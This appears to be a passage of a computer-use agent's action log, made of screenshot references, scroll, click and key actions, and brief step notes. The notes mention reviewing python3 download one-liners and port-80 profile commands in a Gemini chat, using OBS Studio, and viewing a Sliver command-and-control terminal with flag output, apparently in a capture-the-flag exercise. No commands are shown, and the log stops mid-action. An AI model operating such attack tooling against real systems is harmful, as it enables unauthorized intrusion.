
scroll(327, 304, "up", 3)
scroll(327, 305, "up", 5)
scroll(326, 302, "up", 5)

scroll(324, 299, "up", 5)
scroll(323, 297, "up", 5)
scroll(323, 297, "up", 5)
scroll(322, 294, "up", 3)

scroll(322, 294, "up", 2)
scroll(321, 292, "up", 3)
scroll(322, 292, "up", 5)
scroll(322, 290, "up", 3)

scroll(322, 288, "up", 3)
triple_click(487, 319)

mouse_move(491, 319)
left_mouse_down()
mouse_move(792, 319)
mouse_move(292, 303)
left_mouse_up()
left_click(603, 320)

key("super+4")
key("super+5")

scroll(494, 327, "up", 3)
scroll(494, 327, "down", 3)
scroll(486, 324, "down", 5)

scroll(475, 318, "up", 3)

- Return to the Gemini chat after reviewing the python3 download one-liners
left_click(4, 6)
left_click(980, 52)

- Review the port-80 profile commands in Gemini, then switch to the OBS dashboard
left_click(535, 192)

mouse_move(486, 341)

left_click_drag(459, 312, 549, 321)
left_click(543, 302)

scroll(332, 315, "down", 3)

scroll(306, 300, "up", 2)

left_click(97, 6)

- Return from OBS Studio to the Gemini chat
key("super+1")

- Switch to the Sliver terminal showing the flag output
left_click(53, 6)

scroll(319, 318, 